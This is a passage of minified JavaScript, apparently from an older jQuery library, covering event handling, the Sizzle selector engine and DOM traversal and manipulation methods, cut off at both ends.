null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||O).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),!e.which&&o!==M&&(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[k.expando])return e;var t,n,r=e,i=k.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=k.Event(r),t=o.length;t;)e[n=o[--t]]=r[n];return e.target||(e.target=r.srcElement||O),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey===M&&(e.metaKey=e.ctrlKey),i.filter?i.filter(e,r):e},special:{ready:{setup:k.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){k.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=k.extend(new k.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?k.event.trigger(i,null,t):k.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},k.event.handle=k.event.dispatch,k.removeEvent=O.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent&&e.detachEvent("on"+t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?b:x):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||k.now(),this[k.expando]=!0},k.Event.prototype={preventDefault:function(){this.isDefaultPrevented=b;var e=this.originalEvent;!e||(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=b;var e=this.originalEvent;!e||(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=b,this.stopPropagation()},isDefaultPrevented:x,isPropagationStopped:x,isImmediatePropagationStopped:x},k.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;r.selector;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.support.submitBubbles||(k.event.special.submit={setup:function(){if(k.nodeName(this,"form"))return!1;k.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=k.nodeName(t,"input")||k.nodeName(t,"button")?t.form:M;n&&!n._submit_attached&&(k.event.add(n,"submit._submit",function(e){this.parentNode&&!e.isTrigger&&k.event.simulate("submit",this.parentNode,e,!0)}),n._submit_attached=!0)})},teardown:function(){if(k.nodeName(this,"form"))return!1;k.event.remove(this,"._submit")}}),k.support.changeBubbles||(k.event.special.change={setup:function(){if(V.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(k.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),k.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1,k.event.simulate("change",this,e,!0))})),!1;k.event.add(this,"beforeactivate._change",function(e){var t=e.target;V.test(t.nodeName)&&!t._change_attached&&(k.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&k.event.simulate("change",this.parentNode,e,!0)}),t._change_attached=!0)})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return k.event.remove(this,"._change"),V.test(this.nodeName)}}),k.support.focusinBubbles||k.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){k.event.simulate(t,e.target,k.event.fix(e),!0)};k.event.special[t]={setup:function(){0==n++&&O.addEventListener(e,r,!0)},teardown:function(){0==--n&&O.removeEventListener(e,r,!0)}}}),k.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(a in"string"!=typeof t&&(n=t,t=M),e)this.on(a,t,n,e[a],i);return this}if(null==n&&null==r?(r=t,n=t=M):null==r&&("string"==typeof t?(r=n,n=M):(r=n,n=t,t=M)),!1===r)r=x;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return k().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=k.guid++)),this.each(function(){k.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on.call(this,e,t,n,r,1)},off:function(e,t,n){if(e&&e.preventDefault&&e.handleObj){var r=e.handleObj;return k(e.delegateTarget).off(r.namespace?r.type+"."+r.namespace:r.type,r.selector,r.handler),this}if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=M),!1===n&&(n=x),this.each(function(){k.event.remove(this,e,n,t)});for(var i in e)this.off(i,t,e[i]);return this},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return k(this.context).on(e,this.selector,t,n),this},die:function(e,t){return k(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1==arguments.length?this.off(e,"**"):this.off(t,e,n)},trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return k.event.trigger(e,t,this[0],!0)},toggle:function(n){var r=arguments,e=n.guid||k.guid++,i=0,t=function(e){var t=(k._data(this,"lastToggle"+n.guid)||0)%i;return k._data(this,"lastToggle"+n.guid,t+1),e.preventDefault(),r[t].apply(this,arguments)||!1};for(t.guid=e;i<r.length;)r[i++].guid=e;return this.click(t)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return null==t&&(t=e,e=null),0<arguments.length?this.on(n,null,e,t):this.trigger(n)},k.attrFn&&(k.attrFn[n]=!0),J.test(n)&&(k.event.fixHooks[n]=k.event.keyHooks),Y.test(n)&&(k.event.fixHooks[n]=k.event.mouseHooks)}),function(){function a(e,t,n,r,i,o){for(var a=0,s=r.length;a<s;a++){var l=r[a];if(l){var u=!1;for(l=l[e];l;){if(l[c]===n){u=r[l.sizset];break}if(1===l.nodeType)if(o||(l[c]=n,l.sizset=a),"string"!=typeof t){if(l===t){u=!0;break}}else if(0<b.filter(t,[l]).length){u=l;break}l=l[e]}r[a]=u}}}function s(e,t,n,r,i,o){for(var a=0,s=r.length;a<s;a++){var l=r[a];if(l){var u=!1;for(l=l[e];l;){if(l[c]===n){u=r[l.sizset];break}if(1===l.nodeType&&!o&&(l[c]=n,l.sizset=a),l.nodeName.toLowerCase()===t){u=l;break}l=l[e]}r[a]=u}}}var y=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,c="sizcache"+(Math.random()+"").replace(".",""),l=0,v=Object.prototype.toString,f=!1,n=!0,u=/\\/g,o=/\r\n/g,d=/\W/;[0,0].sort(function(){return n=!1,0});var b=function(e,t,n,r){n=n||[];var i=t=t||O;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;var o,a,s,l,u,c,f,d,p=!0,h=b.isXML(t),m=[],g=e;do{if(y.exec(""),(o=y.exec(g))&&(g=o[3],m.push(o[1]),o[2])){l=o[3];break}}while(o);if(1<m.length&&T.exec(e))if(2===m.length&&x.relative[m[0]])a=C(m[0]+m[1],t,r);else for(a=x.relative[m[0]]?[t]:b(m.shift(),t);m.length;)e=m.shift(),x.relative[e]&&(e+=m.shift()),a=C(e,a,r);else if(!r&&1<m.length&&9===t.nodeType&&!h&&x.match.ID.test(m[0])&&!x.match.ID.test(m[m.length-1])&&(t=(u=b.find(m.shift(),t,h)).expr?b.filter(u.expr,u.set)[0]:u.set[0]),t)for(a=(u=r?{expr:m.pop(),set:N(r)}:b.find(m.pop(),1!==m.length||"~"!==m[0]&&"+"!==m[0]||!t.parentNode?t:t.parentNode,h)).expr?b.filter(u.expr,u.set):u.set,0<m.length?s=N(a):p=!1;m.length;)f=c=m.pop(),x.relative[c]?f=m.pop():c="",null==f&&(f=t),x.relative[c](s,f,h);else s=m=[];if(s||(s=a),s||b.error(c||e),"[object Array]"===v.call(s))if(p)if(t&&1===t.nodeType)for(d=0;null!=s[d];d++)s[d]&&(!0===s[d]||1===s[d].nodeType&&b.contains(t,s[d]))&&n.push(a[d]);else for(d=0;null!=s[d];d++)s[d]&&1===s[d].nodeType&&n.push(a[d]);else n.push.apply(n,s);else N(s,n);return l&&(b(l,i,n,r),b.uniqueSort(n)),n};b.uniqueSort=function(e){if(r&&(f=n,e.sort(r),f))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},b.matches=function(e,t){return b(e,null,null,t)},b.matchesSelector=function(e,t){return 0<b(t,null,null,[e]).length},b.find=function(e,t,n){var r,i,o,a,s,l;if(!e)return[];for(i=0,o=x.order.length;i<o;i++)if(s=x.order[i],(a=x.leftMatch[s].exec(e))&&(l=a[1],a.splice(1,1),"\\"!==l.substr(l.length-1)&&(a[1]=(a[1]||"").replace(u,""),null!=(r=x.find[s](a,t,n))))){e=e.replace(x.match[s],"");break}return r||(r=void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):[]),{set:r,expr:e}},b.filter=function(e,t,n,r){for(var i,o,a,s,l,u,c,f,d,p=e,h=[],m=t,g=t&&t[0]&&b.isXML(t[0]);e&&t.length;){for(a in x.filter)if(null!=(i=x.leftMatch[a].exec(e))&&i[2]){if(u=x.filter[a],c=i[1],o=!1,i.splice(1,1),"\\"===c.substr(c.length-1))continue;if(m===h&&(h=[]),x.preFilter[a])if(i=x.preFilter[a](i,m,n,h,r,g)){if(!0===i)continue}else o=s=!0;if(i)for(f=0;null!=(l=m[f]);f++)l&&(d=r^(s=u(l,i,f,m)),n&&null!=s?d?o=!0:m[f]=!1:d&&(h.push(l),o=!0));if(s!==M){if(n||(m=h),e=e.replace(x.match[a],""),!o)return[];break}}if(e===p){if(null!=o)break;b.error(e)}p=e}return m},b.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};var p=b.getText=function(e){var t,n,r=e.nodeType,i="";if(r){if(1===r||9===r){if("string"==typeof e.textContent)return e.textContent;if("string"==typeof e.innerText)return e.innerText.replace(o,"");for(e=e.firstChild;e;e=e.nextSibling)i+=p(e)}else if(3===r||4===r)return e.nodeValue}else for(t=0;n=e[t];t++)8!==n.nodeType&&(i+=p(n));return i},x=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{class:"className",for:"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(e,t){var n="string"==typeof t,r=n&&!d.test(t),i=n&&!r;r&&(t=t.toLowerCase());for(var o,a=0,s=e.length;a<s;a++)if(o=e[a]){for(;(o=o.previousSibling)&&1!==o.nodeType;);e[a]=i||o&&o.nodeName.toLowerCase()===t?o||!1:o===t}i&&b.filter(t,e,!0)},">":function(e,t){var n,r="string"==typeof t,i=0,o=e.length;if(r&&!d.test(t)){for(t=t.toLowerCase();i<o;i++)if(n=e[i]){var a=n.parentNode;e[i]=a.nodeName.toLowerCase()===t&&a}}else{for(;i<o;i++)(n=e[i])&&(e[i]=r?n.parentNode:n.parentNode===t);r&&b.filter(t,e,!0)}},"":function(e,t,n){var r,i=l++,o=a;"string"==typeof t&&!d.test(t)&&(r=t=t.toLowerCase(),o=s),o("parentNode",t,i,e,r,n)},"~":function(e,t,n){var r,i=l++,o=a;"string"==typeof t&&!d.test(t)&&(r=t=t.toLowerCase(),o=s),o("previousSibling",t,i,e,r,n)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n){var r=t.getElementById(e[1]);return r&&r.parentNode?[r]:[]}},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],r=t.getElementsByName(e[1]),i=0,o=r.length;i<o;i++)r[i].getAttribute("name")===e[1]&&n.push(r[i]);return 0===n.length?null:n}},TAG:function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,r,i,o){if(e=" "+e[1].replace(u,"")+" ",o)return e;for(var a,s=0;null!=(a=t[s]);s++)a&&(i^(a.className&&0<=(" "+a.className+" ").replace(/[\t\n\r]/g," ").indexOf(e))?n||r.push(a):n&&(t[s]=!1));return!1},ID:function(e){return e[1].replace(u,"")},TAG:function(e,t){return e[1].replace(u,"").toLowerCase()},CHILD:function(e){if("nth"===e[1]){e[2]||b.error(e[0]),e[2]=e[2].replace(/^\+|\s*/g,"");var t=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}else e[2]&&b.error(e[0]);return e[0]=l++,e},ATTR:function(e,t,n,r,i,o){var a=e[1]=e[1].replace(u,"");return!o&&x.attrMap[a]&&(e[1]=x.attrMap[a]),e[4]=(e[4]||e[5]||"").replace(u,""),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,r,i){if("not"===e[1]){if(!(1<(y.exec(e[3])||"").length||/^\w/.test(e[3]))){var o=b.filter(e[3],t,n,!0^i);return n||r.push.apply(r,o),!1}e[3]=b(e[3],null,null,t)}else if(x.match.POS.test(e[0])||x.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!b(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){var t=e.getAttribute("type"),n=e.type;return"input"===e.nodeName.toLowerCase()&&"text"===n&&(t===n||null===t)},radio:function(e){return"input"===e.nodeName.toLowerCase()&&"radio"===e.type},checkbox:function(e){return"input"===e.nodeName.toLowerCase()&&"checkbox"===e.type},file:function(e){return"input"===e.nodeName.toLowerCase()&&"file"===e.type},password:function(e){return"input"===e.nodeName.toLowerCase()&&"password"===e.type},submit:function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&"submit"===e.type},image:function(e){return"input"===e.nodeName.toLowerCase()&&"image"===e.type},reset:function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&"reset"===e.type},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)},focus:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,r){return t===r.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(e,t,n,r){var i=t[1],o=x.filters[i];if(o)return o(e,n,t,r);if("contains"===i)return 0<=(e.textContent||e.innerText||p([e])||"").indexOf(t[3]);if("not"===i){for(var a=t[3],s=0,l=a.length;s<l;s++)if(a[s]===e)return!1;return!0}b.error(i)},CHILD:function(e,t){var n,r,i,o,a,s,l=t[1],u=e;switch(l){case"only":case"first":for(;u=u.previousSibling;)if(1===u.nodeType)return!1;if("first"===l)return!0;u=e;case"last":for(;u=u.nextSibling;)if(1===u.nodeType)return!1;return!0;case"nth":if(n=t[2],r=t[3],1===n&&0===r)return!0;if(i=t[0],(o=e.parentNode)&&(o[c]!==i||!e.nodeIndex)){for(a=0,u=o.firstChild;u;u=u.nextSibling)1===u.nodeType&&(u.nodeIndex=++a);o[c]=i}return s=e.nodeIndex-r,0===n?0===s:s%n==0&&0<=s/n}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||!!e.nodeName&&e.nodeName.toLowerCase()===t},CLASS:function(e,t){return-1<(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)},ATTR:function(e,t){var n=t[1],r=b.attr?b.attr(e,n):x.attrHandle[n]?x.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n),i=r+"",o=t[2],a=t[4];return null==r?"!="===o:!o&&b.attr?null!=r:"="===o?i===a:"*="===o?0<=i.indexOf(a):"~="===o?0<=(" "+i+" ").indexOf(a):a?"!="===o?i!==a:"^="===o?0===i.indexOf(a):"$="===o?i.substr(i.length-a.length)===a:"|="===o&&(i===a||i.substr(0,a.length+1)===a+"-"):i&&!1!==r},POS:function(e,t,n,r){var i=t[2],o=x.setFilters[i];if(o)return o(e,n,t,r)}}},T=x.match.POS,e=function(e,t){return"\\"+(t-0+1)};for(var t in x.match)x.match[t]=new RegExp(x.match[t].source+/(?![^\[]*\])(?![^\(]*\))/.source),x.leftMatch[t]=new RegExp(/(^(?:.|\r|\n)*?)/.source+x.match[t].source.replace(/\\(\d+)/g,e));var r,h,i,m,g,w,N=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(O.documentElement.childNodes,0)[0].nodeType}catch(e){N=function(e,t){var n=0,r=t||[];if("[object Array]"===v.call(e))Array.prototype.push.apply(r,e);else if("number"==typeof e.length)for(var i=e.length;n<i;n++)r.push(e[n]);else for(;e[n];n++)r.push(e[n]);return r}}O.documentElement.compareDocumentPosition?r=function(e,t){return e===t?(f=!0,0):e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t)?-1:1:e.compareDocumentPosition?-1:1}:(r=function(e,t){if(e===t)return f=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],o=[],a=e.parentNode,s=t.parentNode,l=a;if(a===s)return h(e,t);if(!a)return-1;if(!s)return 1;for(;l;)i.unshift(l),l=l.parentNode;for(l=s;l;)o.unshift(l),l=l.parentNode;n=i.length,r=o.length;for(var u=0;u<n&&u<r;u++)if(i[u]!==o[u])return h(i[u],o[u]);return u===n?h(e,o[u],-1):h(i[u],t,1)},h=function(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}),m=O.createElement("div"),g="script"+(new Date).getTime(),w=O.documentElement,m.innerHTML="<a name='"+g+"'/>",w.insertBefore(m,w.firstChild),O.getElementById(g)&&(x.find.ID=function(e,t,n){if(void 0!==t.getElementById&&!n){var r=t.getElementById(e[1]);return r?r.id===e[1]||void 0!==r.getAttributeNode&&r.getAttributeNode("id").nodeValue===e[1]?[r]:M:[]}},x.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),w.removeChild(m),w=m=null,(i=O.createElement("div")).appendChild(O.createComment("")),0<i.getElementsByTagName("*").length&&(x.find.TAG=function(e,t){var n=t.getElementsByTagName(e[1]);if("*"===e[1]){for(var r=[],i=0;n[i];i++)1===n[i].nodeType&&r.push(n[i]);n=r}return n}),i.innerHTML="<a href='#'></a>",i.firstChild&&void 0!==i.firstChild.getAttribute&&"#"!==i.firstChild.getAttribute("href")&&(x.attrHandle.href=function(e){return e.getAttribute("href",2)}),i=null,O.querySelectorAll&&function(){var f=b,e=O.createElement("div");if(e.innerHTML="<p class='TEST'></p>",!e.querySelectorAll||0!==e.querySelectorAll(".TEST").length){for(var t in b=function(e,t,n,r){if(t=t||O,!r&&!b.isXML(t)){var i=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(e);if(i&&(1===t.nodeType||9===t.nodeType)){if(i[1])return N(t.getElementsByTagName(e),n);if(i[2]&&x.find.CLASS&&t.getElementsByClassName)return N(t.getElementsByClassName(i[2]),n)}if(9===t.nodeType){if("body"===e&&t.body)return N([t.body],n);if(i&&i[3]){var o=t.getElementById(i[3]);if(!o||!o.parentNode)return N([],n);if(o.id===i[3])return N([o],n)}try{return N(t.querySelectorAll(e),n)}catch(e){}}else if(1===t.nodeType&&"object"!==t.nodeName.toLowerCase()){var a=t,s=t.getAttribute("id"),l=s||"__sizzle__",u=t.parentNode,c=/^\s*[+~]/.test(e);s?l=l.replace(/'/g,"\\$&"):t.setAttribute("id",l),c&&u&&(t=t.parentNode);try{if(!c||u)return N(t.querySelectorAll("[id='"+l+"'] "+e),n)}catch(e){}finally{s||a.removeAttribute("id")}}}return f(e,t,n,r)},f)b[t]=f[t];e=null}}(),function(){var e=O.documentElement,r=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(r){var i=!r.call(O.createElement("div"),"div"),o=!1;try{r.call(O.documentElement,"[test!='']:sizzle")}catch(e){o=!0}b.matchesSelector=function(e,t){if(t=t.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']"),!b.isXML(e))try{if(o||!x.match.PSEUDO.test(t)&&!/!=/.test(t)){var n=r.call(e,t);if(n||!i||e.document&&11!==e.document.nodeType)return n}}catch(e){}return 0<b(t,null,null,[e]).length}}}(),function(){var e=O.createElement("div");if(e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length){if(e.lastChild.className="e",1===e.getElementsByClassName("e").length)return;x.order.splice(1,0,"CLASS"),x.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null}}(),O.documentElement.contains?b.contains=function(e,t){return e!==t&&(!e.contains||e.contains(t))}:O.documentElement.compareDocumentPosition?b.contains=function(e,t){return!!(16&e.compareDocumentPosition(t))}:b.contains=function(){return!1},b.isXML=function(e){var t=(e?e.ownerDocument||e:0).documentElement;return!!t&&"HTML"!==t.nodeName};var C=function(e,t,n){for(var r,i=[],o="",a=t.nodeType?[t]:t;r=x.match.PSEUDO.exec(e);)o+=r[0],e=e.replace(x.match.PSEUDO,"");e=x.relative[e]?e+"*":e;for(var s=0,l=a.length;s<l;s++)b(e,a[s],i,n);return b.filter(o,i)};b.attr=k.attr,b.selectors.attrMap={},k.find=b,k.expr=b.selectors,k.expr[":"]=k.expr.filters,k.unique=b.uniqueSort,k.text=b.getText,k.isXMLDoc=b.isXML,k.contains=b.contains}();var ee=/Until$/,te=/^(?:parents|prevUntil|prevAll)/,ne=/,/,re=/^.[^:#\[\.,]*$/,ie=Array.prototype.slice,oe=k.expr.match.POS,ae={children:!0,contents:!0,next:!0,prev:!0};k.fn.extend({find:function(e){var t,n,r=this;if("string"!=typeof e)return k(e).filter(function(){for(t=0,n=r.length;t<n;t++)if(k.contains(r[t],this))return!0});var i,o,a,s=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++)if(i=s.length,k.find(e,this[t],s),0<t)for(o=i;o<s.length;o++)for(a=0;a<i;a++)if(s[a]===s[o]){s.splice(o--,1);break}return s},has:function(e){var n=k(e);return this.filter(function(){for(var e=0,t=n.length;e<t;e++)if(k.contains(this,n[e]))return!0})},not:function(e){return this.pushStack(m(this,e,!1),"not",e)},filter:function(e){return this.pushStack(m(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?oe.test(e)?0<=k(e,this.context).index(this[0]):0<k.filter(e,this).length:0<this.filter(e).length)},closest:function(e,t){var n,r,i=[],o=this[0];if(k.isArray(e)){for(var a=1;o&&o.ownerDocument&&o!==t;){for(n=0;n<e.length;n++)k(o).is(e[n])&&i.push({selector:e[n],elem:o,level:a});o=o.parentNode,a++}return i}var s=oe.test(e)||"string"!=typeof e?k(e,t||this.context):0;for(n=0,r=this.length;n<r;n++)for(o=this[n];o;){if(s?-1<s.index(o):k.find.matchesSelector(o,e)){i.push(o);break}if(!(o=o.parentNode)||!o.ownerDocument||o===t||11===o.nodeType)break}return i=1<i.length?k.unique(i):i,this.pushStack(i,"closest",e)},index:function(e){return e?"string"==typeof e?k.inArray(this[0],k(e)):k.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n="string"==typeof e?k(e,t):k.makeArray(e&&e.nodeType?[e]:e),r=k.merge(this.get(),n);return this.pushStack(g(n[0])||g(r[0])?r:k.unique(r))},andSelf:function(){return this.add(this.prevObject)}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k.dir(e,"parentNode")},parentsUntil:function(e,t,n){return k.dir(e,"parentNode",n)},next:function(e){return k.nth(e,2,"nextSibling")},prev:function(e){return k.nth(e,2,"previousSibling")},nextAll:function(e){return k.dir(e,"nextSibling")},prevAll:function(e){return k.dir(e,"previousSibling")},nextUntil:function(e,t,n){return k.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return k.dir(e,"previousSibling",n)},siblings:function(e){return k.sibling(e.parentNode.firstChild,e)},children:function(e){return k.sibling(e.firstChild)},contents:function(e){return k.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:k.makeArray(e.childNodes)}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return ee.test(r)||(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),n=1<this.length&&!ae[r]?k.unique(n):n,(1<this.length||ne.test(t))&&te.test(r)&&(n=n.reverse()),this.pushStack(n,r,ie.call(arguments).join(","))}}),k.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?k.find.matchesSelector(t[0],e)?[t[0]]:[]:k.find.matches(e,t)},dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(n===M||1!==i.nodeType||!k(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},nth:function(e,t,n,r){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var se="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",le=/ jQuery\d+="(?:\d+|null)"/g,ue=/^\s+/,ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,fe=/<([\w:]+)/,de=/<tbody/i,pe=/<|&#?\w+;/,he=/<(?:script|style)/i,me=/<(?:script|object|embed|option|style)/i,ge=new RegExp("<(?:"+se+")","i"),ye=/checked\s*(?:[^=]|=\s*.checked.)/i,ve=/\/(java|ecma)script/i,be=/^\s*<!(?:\[CDATA\[|\-\-)/,xe={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Te=v(O);xe.optgroup=xe.option,xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td,k.support.htmlSerialize||(xe._default=[1,"div<div>","</div>"]),k.fn.extend({text:function(n){return k.isFunction(n)?this.each(function(e){var t=k(this);t.text(n.call(this,e,t.text()))}):"object"!=typeof n&&n!==M?this.empty().append((this[0]&&this[0].ownerDocument||O).createTextNode(n)):k.text(this)},wrapAll:function(t){if(k.isFunction(t))return this.each(function(e){k(this).wrapAll(t.call(this,e))});if(this[0]){var e=k(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return k.isFunction(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=k.isFunction(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return 